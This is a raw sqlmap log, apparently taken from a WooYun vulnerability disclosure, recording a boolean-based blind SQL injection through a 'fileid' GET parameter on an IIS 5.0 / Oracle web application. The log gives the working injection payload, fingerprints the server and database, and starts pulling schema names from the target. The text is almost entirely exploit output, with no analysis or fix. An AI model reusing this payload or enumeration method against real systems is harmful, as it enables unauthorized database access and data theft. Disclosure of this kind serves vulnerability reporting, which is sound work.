 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fileid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fileid=9863663 AND 9440=9440&typeId=2550
---
[22:51:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Oracle
[22:51:25] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:51:25] [INFO] fetching database (schema) names
[22:51:25] [INFO] fetching number of databases
[22:51:25] [INFO] resumed: 52
[22:51:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:51:25] [INFO] retrieved: ALARM
[22:52:05] [INFO] retrieved: ALAR
www.wooyun.org